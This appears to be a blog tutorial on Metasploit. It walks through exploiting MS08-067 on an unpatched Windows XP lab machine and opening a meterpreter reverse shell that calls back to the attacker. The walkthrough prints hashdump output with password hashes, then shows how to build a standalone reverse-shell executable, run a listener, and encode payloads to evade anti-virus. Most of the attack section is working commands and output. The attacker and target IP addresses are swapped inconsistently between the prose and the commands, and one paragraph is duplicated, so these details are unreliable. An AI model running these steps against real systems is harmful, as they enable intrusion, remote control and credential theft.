Now seems like a good time to list some of the basics of Metasploit.
Setup Your Testbed
First, install backtrack linux to get Metasploit. Using either the KDE or GNOME version doesn’t matter. In fact, you can even install it to a thumb drive using unetbootin and boot Backtrack without changing your main OS at all. We’ll assume this machine is located at 192.168.1.6. The default login for backtrack is root/toor.
Next, simply run a base install of Windows XP without any updates as your target. Then share out a file (doesn’t matter what). You can use most anything (such as metasploitable, etc.), but for the exploits we’ll be using, Windows XP is the most fun target. We’ll assume this machine is located at 192.168.1.5.
Attack
How do you find a vulnerable host?
Often times you can start out with a nessus scan of a machine. Then take some of the highest vulnerabilities, and search for the CVE listed on the metasploit modules search page. Our Windows XP machine will have a lot, but the example we’ll use is the famous MS08-067 or CVE-2008-4250. Do a search for that, and you’ll find this page.
How do you attack that host?
First, get on your Backtrack machine and type “msfconsole”. You’ll load up the main Metasploit page.
 Now you need to understand the difference between an exploit and a payload. The exploit is the flaw in the system that you are going to take advantage of. In the case of MS08-067, it is a problem is the SMB service. The modules that you searched for above are simply exploits. You can also search for exploits here on the command line by typing “search ms08” or whatever you are looking for.
Now you need to understand the difference between an exploit and a payload. The exploit is the flaw in the system that you are going to take advantage of. In the case of MS08-067, it is a problem is the SMB service. The modules that you searched for above are simply exploits. You can also search for exploits here on the command line by typing “search ms08” or whatever you are looking for.
A payload is what you will send once the exploit has been executed. Many exploit kits use some sort of spyware as a payload. Metasploit also has a number of payloads. Different payloads work for different exploits. Some payloads include VNC payload (so you can view their screen), or a reverse TCP payload (so you can browse their filesystem, etc.) There is also a very powerful Meterpreter payload that has lots of additional commands we’ll look at.
To choose our exploit, type “use exploit/windows/smb/ms08_067_netapi”, and you’ll see the prompt change. “show options” will show some entries you need to put with the payload.

Some options are already filled out. Sometimes the automatic targeting doesn’t work, and you’ll need to change that. “Show targets” and then “Set target 1” or whatever your target is will help. This will also change the payloads available sometimes. For this particular exploit, leave the target as the default.
RHOST is remote host, or the machine you are attacking. To set this, enter “set RHOST 192.168.1.5”.
Now set the payload. You can do a “show payloads”. We’ll use the meterpreter payload with “set PAYLOAD windows/meterpreter/reverse_tcp” (notice you can do tab completion). After this, do another show options, and you’ll see additional options listed for the payload. You’ll notice you now need to fill out the LHOST. That is local host, or where the payload should call back to (you). You should enter your own IP address. If you forgot, typing ifconfig at the MSF console works. Type “set LHOST 192.168.1.5”.
Last is the best command of all. “exploit”. Type “help” on the meterpreter command prompt to see all of what you can do. I usually start out with getuid, and then hashdump. Put it all together:
# msfconsole
msf > use use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.6
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.5
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.6:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.6:4444 -> 192.168.1.5:1052) at 2013-03-01 13:10:59 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:b267df22cb945e3eaad3b435b51404ee:36aa83bdcab3c9fdaf321ca42a31c3fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:2a207859e108eb43c4e267eb052edce3:2571f5f50dbea6e845ec6ab003deb122:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:5be1619e924dfa6894da9ab7e427da86:::
Some other helpful tips:
- You may have many sessions opened at once. Type “sessions” at the msf console to view them. “sessions -i 5” will open session 5.
- You may have services listening on ports you don’t want anymore. Type “jobs” to see which ones are open, and “kill 5” to kill job 5.
You can also package up your payload to be run at any time, without the need of a vulnerability. From the command prompt (not in the msf console), run the following:
# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=5555 X > runme.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"192.168.1.5", "LPORT"=>"5555"}
You can get a help interface by running “msfpayload -h” (more info on the tool here). Copy runme.exe over to your Windows XP machine. Then start a handler to listen for the connection:
# msfconsole
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.5
msf exploit(handler) > set LPORT 5555
msf exploit(handler) > exploit
Now you’re just waiting for connections. Run the file on your Windows machine, and you’ll get a meterpreter prompt. If you were to use the windows/shell/reverse_tcp payload, you wouldn’t even need to run metasploit at all. You could just set a netcat listener on the port specified.
Finally, there’s also a msfencode utility. It seems the purpose originally was to obfuscate these payload files so that anti-virus wouldn’t find them. Unfortunately now, even if you use msfencode on a completely innocuous file, anti-virus will pick it up because it recognizes it was encoded with this metasploit tool. A good way to check is to upload your file to virustotal.com (although that’s also a good way to get your “virus” sent to anti-virus vendors since this website works with them).